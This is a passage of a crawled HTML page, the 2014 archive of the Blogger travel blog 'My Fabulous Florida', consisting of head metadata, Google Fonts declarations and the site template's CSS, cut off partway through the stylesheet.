

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myfabulousflorida.com/2014/
body_size: 94786
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.myfabulousflorida.com/' rel='openid.delegate'/>
<link href='https://www.myfabulousflorida.com/2014/' rel='canonical'/>
<title>2014 - My Fabulous Florida</title>
<meta content='noindex' name='robots'/>
<meta content='' name='description'/>
<meta content='2014, My Fabulous Florida: 2014, My Fabulous Florida' name='keywords'/>
<link href='https://www.myfabulousflorida.com/feeds/posts/default' rel='alternate' title='My Fabulous Florida - Atom' type='application/atom+xml'/>
<link href='https://www.myfabulousflorida.com/feeds/posts/default?alt=rss' rel='alternate' title='My Fabulous Florida - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2516198578463954087/posts/default' rel='alternate' title='My Fabulous Florida - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='My Fabulous Florida: 2014' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='https://www.myfabulousflorida.com/2014/' property='og:url'/>
<meta content='https://www.myfabulousflorida.com/favicon.ico' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='My Fabulous Florida' property='og:site_name'/>
<meta content='250965354934351' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='My Fabulous Florida: 2014' name='twitter:title'/>
<meta content='@MyFabFlorida' name='twitter:site'/>
<meta content='@MyFabFlorida' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-------------------------------------------------
Template: My Fabulous Florida
Design edits: fiverr.com/netsavvy, October 2017
------------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #656565;
font:normal normal 15px Lora;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:8px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#222222;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #03c9a9;
font:22px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 30px Raleway;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#777777;
margin-right: 5px;
font:11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a {
color: #03c9a9;
}
.post-entry a.more-link {
background: #03c9a9;
margin-top: 40px;
line-height: 1.75;
display: inline-block;
text-transform: uppercase;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
color: #fff;
display: inline-block;
font-size: 10px;
font-family: Raleway;
font-weight: 600;
letter-spacing: 1px;
padding: 13px 32px 12px;
text-transform: uppercase;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
